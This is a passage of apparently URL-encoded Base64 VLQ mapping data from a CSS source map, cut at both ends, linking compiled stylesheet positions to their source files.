CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAmBF%3BEAtBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoBF%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEA5BZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%3BEA%5C%2FBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%3BIACI%2CkBAAA%3B%3BEAjCZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%3BEApClB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%3BIACE%2CYAAA%3BIACA%2COAAA%3B%3BEAEA%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAIG%3BEAAD%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAIG%3BEACD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAKG%3BEAAD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAKG%3BIACG%2CYAAA%3BIACA%2CUAAA%3B%3BEA3CxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%3BIACL%2CSAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEApDZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAKL%2CGAAE%2CMAAM%3BIACJ%2CgBAAA%3B%3BEAvDhB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAQL%2CkBACI%2CeACI%2CQAAO%3BIACH%2CcAAA%3B%3BEA5DxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAgEF%3BIACI%2CiBAAA%3B%3BEApEZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoEF%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEA5EZ%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%3BIACH%2CeAAA%3B%3BEAjFR%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%3BIACI%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEAxFhB%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%2CMAMI%3BIACI%2CcAAA%3B%3BEAOpB%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEALJ%2CYAAa%2CcAAc%2CgBAAe%2CcAOtC%3BIACI%2CSAAA%3B%3BEARR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COACF%2CQAAO%3BEAZf%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAEF%3BEAbR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAGF%3BIACI%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmBtC%2COAAM%3BIACF%2CcAAA%3B%3BEApBR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%3BIACH%2CUAAA%3BIACA%2CiBAAA%3BIACA%2C4BAAA%3B%3BEA1BR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%2CQAIH%3BIACI%2CQAAA%3BIACA%2CaAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAhCZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmCtC%2CQAAO%3BIACH%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CqDAAA%3BIACA%2CkDAAA%3BIACA%2CgDAAA%3BIACA%2C6CAAA%3B%3BEARJ%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%3BIACI%2CmBAAA%3B%3BEAVR%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%2CYAEI%2CQAAO%3BIACH%2CoBAAA%3B%3BEAIZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COACF%2CGAAE%2COAAO%3BIACL%2CaAAA%3B%3BEAHZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAIF%3BEALR%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAKF%3BIACI%2CaAAA%3B%3BE1Fy%5C%2FCZ%2CKAAM%2CaACF%2CcACI%2CaAII%2CcACI%2CSAAQ%3BIACJ%2CaAAA%3B%3BEARpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAII%2COAAM%3BIACF%2C0BAAA%3B%3BEAXpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAOI%3BIACI%2C2BAAA%3B%3BEAdpB%2CKAAM%2CaACF%2CcACI%2CaAeI%2CkBAAkB%2CQAAO%2COAAO%3BIAC5B%2C4BAAA%3B%3BEAlBhB%2CKAAM%2CaACF%2CcACI%2CaAkBI%2CUAAU%2CSAAS%2CQAAO%2COAAO%3BIAC7B%2CoBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAKhB%2CaACI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEACA%2CaAHJ%2CcAGK%3BIACG%2CUAAA%3B%3BEALZ%2CaAQI%2CkBACI%2CQAAO%3BIACH%2CcAAA%3B%3BEAKZ%2CYAAa%2CkBAAkB%2CQAAO%2CSAAU%2CSAAQ%3BEACxD%2CYAAa%2CkBAAkB%2CQAAO%2CSAAS%2COAAQ%2CSAAQ%3BIAC3D%2CeAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEAEJ%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%3BIACV%2CkBAAA%3B%3BEAJhB%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%2CGAEV%2CaACI%3BIACI%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3B%3BEAVxB%2CKACI%2COAcI%2CQAAO%3BIACH%2CiBAAA%3B%3BEAOZ%2C4BACI%2CSACI%2CSACI%2CEAAC%3BIACG%2COAAA%3B%3BEAJhB%2C4BACI%2CSACI%2CSAII%2CEAAC%3BIACG%2CQAAA%3B%3BEAPhB%2C4BAWI%3BIACI%2CcAAA%3B%3BEAGR%2CeACI%2CcAAc%3BIACV%2CeAAA%3B%3BEAFR%2CeAII%3BIACI%2CeAAA%3B%3BEAGR%2CeACI%3BIACI%2CeAAA%3B%3BEAFR%2CeAII%2COAAM%2CQACF%3BIACI%2CkBAAA%3B%3BEAKZ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%2COAAM%2COAAQ%3BIACpF%2CkCAAA%3B%3BEAEJ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%3BIACtE%2CkCAAA%3B%3BEAKQ%2CKAFR%2COACI%2CSAAQ%2CqBAAqB%2CYACxB%3BIACG%2CSAAA%3B%3BEAIJ%2CKAPR%2COAMI%2CSAAQ%2CmBAAmB%2CYACtB%3BIACG%2CSAAA%3BIACA%2CkBAAA%3B%3BEAKhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEALpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEAJpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEANpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEANpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEALpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BIACA%2CeAAA%3B%3BEARpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAXvB%2CeAEI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAVvB%2CeACI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BIACH%2CmBAAA%3B%3BEAbpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAfZ%2CeAEI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAdZ%2CeACI%2COAAM%2CQACF%2COAAM%2COAYF%3BIACI%2CmBAAA%3B%3BEAjBhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAlBjC%2CeAEI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAjBjC%2CeACI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BIACjB%2CaAAA%3B%3BEqC7rDhB%2CMAAM%2COAAQ%2CeAAe%3BIACzB%2CmBAAA%3B%3BEAEA%2CQAAS%2COAHP%2COAAQ%2CeAAe%3BIAIrB%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CQAAS%2COAHP%2COAAQ%2CeAAe%2CcAOrB%3BIACI%2CcAAA%3BIACA%2CeAAA%3B%3BEAKZ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CeAAA%3B%3BEAGJ%2CoBARiB%2COAAM%2COAAQ%2CeAAe%2CcAQ7C%2CUAAU%3BIACP%2CcAAA%3B%3BEAIR%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CUAAA%3B%3BEAGJ%2CQAAS%2COAAM%2COAAQ%2COAKnB%3BIACI%2CUAAA%3B%3BEANR%2CQAAS%2COAAM%2COAAQ%2COAKnB%2CiBAGI%3BIACI%2CSAAA%3B%3B%3BEpCycd%2CYAAC%2C8BACA%2CsBACC%3BIACC%2CqBAAA%3B%3BEAHH%2CYAAC%2C8BACA%2CsBAIC%2CuBAAsB%3BIACrB%2CqBAAA%3BIACA%2CWAAA%3B%3B%3BEAQH%2CYAAC%2CgBACA%2CsBACC%3BEAFF%2CYAAC%2CgBACA%2CsBAEC%3BIACC%2CmBAAA%3B%3BEAJH%2CYAAC%2CgBAOA%2CcACC%2CsBACC%3BIACC%2CgBAAA%3B%3BEAVJ%2CYAAC%2CgBAOA%2CcACC%2CsBAIC%2CuBAAsB%3BIACrB%2CaAAA%3B%3BEAbJ%2CYAAC%2CgBAOA%2CcASC%2CmBAAkB%2CMACjB%2CsBACC%2CuBAAsB%3BIACrB%2CmBAAA%3B%3BEAQN%3BIACC%2CgBAAA%3B%3BEAED%2COAAO%2CQAAS%3BIACf%2CkBAAA%3B%3BEAED%2CkBACC%3BIACC%2CYAAA%3B%3BEAFF%2CkBAIC%3BIACC%2CWAAA%3B%3BEAGF%3BEACA%2CcAAc%3BIACb%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAGD%2CcAAc%3BIACb%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGD%2CeAAgB%2CeAAc%3BIAC7B%2CaAAA%3B%3BEAGD%2CcAAe%3BIACd%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2C4BAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3B%3BEAkdD%3BIACC%2CYAAA%3BIACA%2CiBAAA%3B%3BEAGD%3BIACC%2CYAAA%3BIACA%2CuBAAA%3B%3BEAFD%2CYAGC%3BIACC%2CgBAAA%3B%3BEACA%2CYAFD%2CSAEE%3BIACA%2CgBAAA%3B%3BEC3%5C%2FBA%3BIACI%2CmBAAA%3B%3BEAuHJ%2CYACI%3BIACI%2CsCAAA%3BIACA%2C4BAAA%3BIACA%2CgCAAA%3B%3BEAJR%2CYACI%2CcAII%2CaACI%2CGAAE%3BIACE%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAThB%2CYACI%2CcAWI%3BIACI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAdZ%2CYAkBI%3BIACI%2CiBAAA%3B%3BEAnBR%2CYAkBI%2CUAEI%3BIACI%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAzBZ%2CYAkBI%2CUASI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CYAkBI%2CUAaI%3BIACI%2CgBAAA%3B%3BEAMZ%2CYACI%2CcACI%3BIACI%2C2BAAA%3B%3BEAHZ%2CYAMI%2CUACI%3BIACI%2CeAAA%3B%3BEARZ%2CYAWI%3BIACI%2CkBAAA%3B%3BEAmPR%2CYACI%3BIACI%2CgBAAA%3B%3BEAGA%2CYADJ%2CeACK%3BIACG%2CoBAAA%3B%3BEANZ%2CYAII%2CeAII%3BIACI%2C6BAAA%3B%3BEATZ%2CYAII%2CeAOI%3BIACI%2C4BAAA%3B%3BEAZZ%2CYAII%2CeAOI%2CWAEI%3BIACI%2CgBAAA%3B%3BEAdhB%2CYAII%2CeAOI%2CWAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAnBhB%2CYAII%2CeAkBI%3BIACI%2CgBAAA%3B%3BEAvBZ%2CYAII%2CeAkBI%2CcAEI%3BIACI%2CgBAAA%3BIACA%2CeAAA%3B%3BEA1BhB%2CYAII%2CeAkBI%2CcAEI%2CaAGI%3BIACI%2CqBAAA%3B%3BEA5BpB%2CYAII%2CeA4BI%3BIACI%2CiBAAA%3B%3BEAjCZ%2CYAII%2CeA4BI%2CaAEI%3BIACI%2CYAAA%3B%3BEAnChB%2CYAuCI%2CSACI%3BIACI%2CcAAA%3B%3BEAzCZ%2CYAuCI%2CSACI%2CSAEI%3BIACI%2CoBAAA%3B%3BEA3ChB%2CYAuCI%2CSACI%2CSAKI%3BIACI%2CmBAAA%3B%3BEAiThB%2CaACI%3BIACI%2CiBAAA%3B%3BEAFR%2CaAII%3BIACI%2CiBAAA%3B%3BEALR%2CaAOI%3BIACI%2CiBAAA%3B%3BEARR%2CaAUI%3BIACI%2CiBAAA%3B%3BEAXR%2CaAaI%3BIACI%2CiBAAA%3B%3BEAdR%2CaAgBI%3BIACI%2CiBAAA%3B%3BEAjBR%2CaAmBI%2CaAAa%3BIACT%2C0BAAA%3BIACA%2CeAAA%3B%3BEAIJ%2CcAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGR%2CaACI%3BIACI%2CgBAAA%3B%3BEAEJ%2CaAAC%2CaACG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2C0BAAA%3B%3BEAJR%2CaAAC%2CaAOG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAVR%2CaAAC%2CaAaG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3BIACA%2C0BAAA%3B%3BEAIZ%2CaACI%2CeAAe%3BIACX%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C8BAAA%3B%3BEAEJ%2CaAAC%3BIACG%2CeAAA%3BIACA%2CkBAAA%3B%3BEATR%2CaAWI%3BIACI%2CiBAAA%3B%3BEA6ER%2CaACI%3BIACI%2CuBAAA%3B%3BEAIJ%2CaAAC%3BIACG%2CaAAA%3B%3BEAmcR%2CWACI%3BEADJ%2CWAEI%3BEAFJ%2CWAGI%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEARR%2CWAUI%2COAAM%2COACF%2CeACI%2CeACI%3BIACI%2CUAAA%3BIACA%2CgBAAA%3B%3BEAfpB%2CWAUI%2COAAM%2COACF%2CeACI%2CeAKI%2CcAAa%2CUAAU%3BIACnB%2CgBAAA%3B%3BEAlBpB%2CWAuBI%2CaACI%3BIACI%2CeAAA%3B%3BEAzBZ%2CWAuBI%2CaAII%3BIACI%2CkBAAA%3BIACA%2CWAAA%3B%3BEA7BZ%2CWAgCI%2CcACI%2CaACI%3BIACI%2CWAAA%3BIACA%2CSAAA%3B%3BEApChB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%3BIACI%2CWAAA%3B%3BEAvCxB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBAEI%2CEAAC%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3B%3BEA7C5B%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBASI%3BIACI%2CaAAA%3B%3BEAhD5B%2CWAuDI%2CaAAa%3BIACT%2CkBAAA%3B%3BEAIR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEA0aJ%2CYACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAsVZ%2CWACI%2CoBACI%3BIACI%2CkBAAA%3B%3BEAiOZ%3BIACI%2CoBAAA%3B%3BIACA%2CoBAAA%3B%3BIACA%2CqBAAA%3B%3BIACA%2CaAAA%3B%3BIACA%2C8BAAA%3B%3BEALJ%2CMAMI%3BIACI%2CQAAA%3B%3BEAPR%2CMASI%3BIACI%2CQAAA%3B%3BEAGR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3B%3B%3B%3BEAMJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CkBAAA%3B%3BEAGJ%2CWACI%3BIACI%2CWAAA%3B%3BEAFR%2CWAII%3BIACI%2CWAAA%3B%3BEALR%2CWAOI%2CUACI%3BIACI%2CaAAA%3B%3BEATZ%2CWAYI%2CuBACI%2CUACI%3BIACI%2CQAAA%3B%3BEAfhB%2CWAYI%2CuBACI%2CUAII%3BIACI%2CcAAA%3B%3BEAlBhB%2CWAYI%2CuBACI%2CUAOI%3BIACI%2CwBAAA%3B%3BEArBhB%2CWAYI%2CuBACI%2CUAUI%3BIACI%2CgBAAA%3B%3BEAxBhB%2CWAYI%2CuBACI%2CUAaI%3BIACI%2CeAAA%3B%3BEA3BhB%2CWAYI%2CuBACI%2CUAgBI%3BIACI%2CgBAAA%3BIACA%2CqBAAA%3B%3BEA%5C%2FBhB%2CWAYI%2CuBACI%2CUAoBI%3BIACI%2CgBAAA%3B%3BEAlChB%2CWAYI%2CuBACI%2CUAuBI%3BIACI%2CgBAAA%3B%3BEArChB%2CWAYI%2CuBACI%2CUA0BI%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzChB%2CWA6CI%3BIACI%2CgBAAA%3B%3BEA6YR%3BIA7MA%2CgBAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAEI%3BIA%5C%2FMJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAKI%3BIAlNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAQI%3BIACI%2C4BAAA%3B%3BEATR%2CYAWI%3BIAxNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAcI%3BIAnNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAiBI%3BIAtNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAoBI%2CSAEI%3BEAtBR%2CYAqBI%2CSACI%3BIACI%2CaAAA%3B%3BEAvBZ%2CYA0BI%2CeACI%3BIACI%2CaAAA%3B%3BEAgNZ%2CcACI%3BIACI%2CgBAAA%3B%3BEAFR%2CcAII%3BIACI%2CmBAAA%3B%3BEALR%2CcAOI%2CcACI%3BEARR%2CcAOI%2CcAC2B%3BIACnB%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAZZ%2CcAOI%2CcAOI%3BIACI%2CmBAAA%3B%3BEAfZ%2CcAOI%2CcAUI%3BEAjBR%2CcAOI%2CcAWI%3BIACI%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEArBZ%2CcAwBI%2CKAAI%3BIACA%2C6BAAA%3B%3BEAqOJ%2CcAAC%3BIACG%2CoBAAA%3B%3BEAEJ%2CcAAC%3BIACG%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAgNR%2CcAEI%3BIACI%2CkBAAA%3B%3BEAHR%2CcAMI%3BIACI%2CcAAA%3B%3BEAPR%2CcAMI%2CqBAEI%3BIACI%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CsBAAA%3B%3BEAXZ%2CcAMI%2CqBAOI%3BIACI%2CYAAA%3B%3BEAwFZ%2CcACI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAHR%2CcAKI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAPR%2CcASI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAXR%2CcAaI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAfR%2CcAiBI%3BIACI%2CkBAAA%3B%3BEAlBR%2CcAiBI%2CoBAEI%3BIACI%2CkBAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEA1BZ%2CcA6BI%3BIACI%2CiBAAA%3B%3BEA9BR%2CcAgCI%3BIACI%2CkBAAA%3B%3BEAjCR%2CcAmCI%3BIACI%2CmBAAA%3BIACA%2CoBAAA%3B%3BEArCR%2CcAuCI%2COAAM%2COACF%3BIACI%2CkBAAA%3B%3BEAzCZ%2CcAuCI%2COAAM%2COACF%2CeAEI%3BIACI%2CgBAAA%3B%3BEA3ChB%2CcAuCI%2COAAM%2COACF%2CeAKI%3BIACI%2CUAAA%3BIAIA%2CaAAa%2CiCAAb%3B%3BEAHA%2CcARZ%2COAAM%2COACF%2CeAKI%2CUAEK%2CUAAU%3BIACP%2CgBAAA%3B%3BEAmOpB%3BIACI%2CsBAAA%3B%3BEAuOJ%3BIACI%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAEJ%2CWACI%3BIACI%2CUAAA%3BIACA%2CwBAAA%3BIACA%2CgBAAA%3B%3BEAJR%2CWACI%2CiBAII%3BEALR%2CWACI%2CiBAKI%3BEANR%2CWACI%2CiBAMI%3BIACI%2CUAAA%3B%3BEARZ%2CWACI%2CiBASI%3BIACI%2CcAAA%3B%3BEAXZ%2CWAcI%3BIACI%2CiBAAA%3B%3BEAfR%2CWAiBI%2CiBAAiB%3BIACb%2CmBAAA%3B%3BEyFzyHR%3BIACI%2CQAAA%3B%3BEAIA%2C4CAAC%3BIACG%2CiBAAA%3B%3BEAGJ%2C4CAAC%3BIACG%2CUAAA%3B%3BEpGxDR%2CYAAY%2CeACR%3BIACI%2CeAAA%3B%3BEAFR%2CYAAY%2CeAKR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CYAXQ%2CeAWP%2CqBAAsB%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAbR%2CYAAY%2CeAgBR%2CQAAO%3BIACH%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlBR%2CYAAY%2CeAqBR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAxBR%2CYAAY%2CeA2BR%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEA%5C%2FBR%2CYAAY%2CeA2BR%2CaAKI%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlCZ%2CYAAY%2CeA2BR%2CaAKI%2COAGI%3BEAnCZ%2CYAAY%2CeA2BR%2CaAKI%2COAII%3BIACI%2CyBAAA%3B%3BEACA%2CYAtCJ%2CeA2BR%2CaAKI%2COAGI%2COAGK%3BEAAD%2CYAtCJ%2CeA2BR%2CaAKI%2COAII%2CEAEK%3BIACG%2CyBAAA%3B%3BEAvCpB%2CYAAY%2CeA4CR%3BEA5CJ%2CYAAY%2CeA6CR%2CMAAK%3BIACD%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAhDR%2CYAAY%2CeAkDR%3BIACI%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGJ%2CYAxDQ%2CeAwDP%2CcAAe%3BEAChB%2CYAzDQ%2CeAyDP%2CgBAAiB%3BIACd%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALJ%2CYAxDQ%2CeAwDP%2CcAAe%2CaAMZ%3BEALJ%2CYAzDQ%2CeAyDP%2CgBAAiB%2CaAKd%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAnEQ%2CeAmEP%2CcAAe%3BEAChB%2CYApEQ%2CeAoEP%2CgBAAiB%3BEAClB%2CYArEQ%2CeAqEP%2CcAAe%2CMAAK%3BEACrB%2CYAtEQ%2CeAsEP%2CgBAAiB%2CMAAK%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3EQ%2CeA2EP%2CcAAe%3BEAChB%2CYA5EQ%2CeA4EP%2CgBAAiB%3BIACd%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMJ%2CYArFQ%2CeAqFP%2CcAAe%3BIACZ%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJJ%2CYArFQ%2CeAqFP%2CcAAe%2CaAMZ%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAhGQ%2CeAgGP%2CcAAe%3BEAChB%2CYAjGQ%2CeAiGP%2CcAAe%2CMAAK%3BIACjB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYAtGQ%2CeAsGP%2CcAAe%3BIACZ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3GQ%2CeA2GP%2CcAAe%3BEAChB%2CYA5GQ%2CeA4GP%2CcAAe%3BIACZ%2C4BAAA%3B%3BEAEJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAHJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%2CaAInB%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAxHQ%2CeAwHP%2CqBAAsB%3BEACvB%2CYAzHQ%2CeAyHP%2CqBAAsB%2CMAAK%3BIACxB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA9HQ%2CeA8HP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAjIR%2CYAAY%2CeAoIR%2CcACI%3BIACI%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAxIZ%2CYAAY%2CeAoIR%2CcACI%2CaAII%3BIACI%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEA5IhB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYAhJR%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAGK%3BIACG%2CcAAA%3B%3BEAjJxB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%3BEAnJpB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%3BIACI%2CWAAA%3BIACA%2